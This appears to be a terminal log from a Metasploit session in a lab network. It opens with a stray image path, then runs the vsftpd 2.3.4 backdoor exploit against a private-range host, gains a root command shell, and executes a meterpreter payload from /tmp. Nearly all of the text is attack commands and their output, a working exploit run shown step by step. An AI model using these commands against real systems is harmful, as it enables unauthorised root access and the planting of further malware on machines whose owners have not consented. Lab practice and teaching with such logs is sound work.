 =[ metasploit v6.4.69-dev ]
+ -- --=[ 2529 exploits - 1302 auxiliary - 431 post ]
+ -- --=[ 1672 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
[*] Starting persistent handler(s)...
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.20
RHOSTS => 192.168.56.20
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.20:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.20:21 - USER: 331 Please specify the password.
[+] 192.168.56.20:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.20:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:38275 -> 192.168.56.20:6200) at
2025-08-24 13:07:36 +0100
cd /tmp
./meterpreter.elf